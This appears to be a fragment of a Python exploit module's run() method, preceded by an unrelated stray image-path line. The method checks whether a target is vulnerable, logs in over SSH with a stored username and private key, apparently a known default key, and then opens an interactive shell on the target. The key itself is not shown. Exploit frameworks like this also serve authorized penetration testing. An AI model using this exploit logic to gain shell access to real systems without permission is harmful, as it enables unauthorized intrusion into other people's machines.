 def run(self):
    if self.check():
        print_success("Target seems to be vulnerable")
        ssh_client = self.ssh_create()
        if ssh_client.login_pkey(self.valid["username"], self.valid["priv_key"]):
            ssh_client.interactive()
            ssh_client.close()
        else:
            print_error("Exploit failed - target seems to be not vulnerable")
    else:
        print_error("Exploit failed - target seems to be not vulnerable")